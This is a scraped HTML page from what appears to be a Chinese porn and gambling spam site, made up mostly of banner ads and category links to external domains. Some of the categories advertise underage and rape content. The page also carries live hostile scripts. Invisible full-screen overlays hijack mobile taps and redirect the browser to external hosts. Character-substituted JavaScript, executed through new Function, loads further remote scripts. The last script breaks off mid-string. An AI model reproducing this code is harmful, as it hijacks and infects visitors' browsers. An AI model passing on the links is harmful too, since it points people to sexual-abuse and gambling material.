

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hfycgs.com/news/20202.html
body_size: 10158
content:
<!doctype html><html lang="zh"><head><title>- - 国产伦精品一区二区三区精品_一本之道一区二区在线观看视频_精品久久久久久国产91_国产精品亚洲一区二区三区久久_一本清道av高清在线看_国产精品一区二区三区_精品久久久久久久久无忧传媒</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"hfycgs.com","wapurl":"hfycgs.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产伦精品一区二区三区精品_一本之道一区二区在线观看视频_精品久久久久久国产91_国产精品亚洲一区二区三区久久_一本清道av高清在线看_国产精品一区二区三区_精品久久久久久久久无忧传媒</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：hfycgs.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 